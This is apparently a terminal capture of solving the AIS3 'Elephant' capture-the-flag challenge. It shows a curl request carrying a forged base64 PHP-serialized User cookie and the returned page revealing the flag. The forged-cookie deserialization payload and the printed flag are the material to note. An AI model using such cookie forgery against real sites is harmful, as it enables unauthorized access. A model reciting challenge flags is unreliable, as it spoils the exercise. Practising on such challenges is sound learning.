 Still
Still@STILL-DESKTOP ~ [21:22]
❯ curl "https://elephant.ais3.org/" -H "Cookie: elephant_user=Tzo0OiJVc2VyIjowOnt9"
<!DOCTYPE html>
<head>
    <title>Elephant</title>
    <meta charset='utf-8'>
    <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
    <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
</head>
<body>
            <h3 class="text-center text-white pt-5">You may want to read the source code.</h3>
        <div class="container" style="text-align: center">
            <img src="images/elephant2.png">
        </div>
        <hr>
        <div class="container">
            <div class="row justify-content-center align-items-center">
                <div class="col-md-6">
                    <div class="col-md-12">
                        <h3 class="text-center text-info">Do you know?</h3>
                        <h3 class="text-center text-info">PHP's mascot is an elephant!</h3>
                        Hello, <b></b>!
                                                    This is your flag: <b>AIS3{0nly_3l3ph4n75_5h0uld_0wn_1v0ry}
</b>
                                                <a href="?logout">Logout!</a>
                    </div>
                </div>
            </div>
        </div>
    </body>
Still@STILL-DESKTOP ~ [21:22]
❯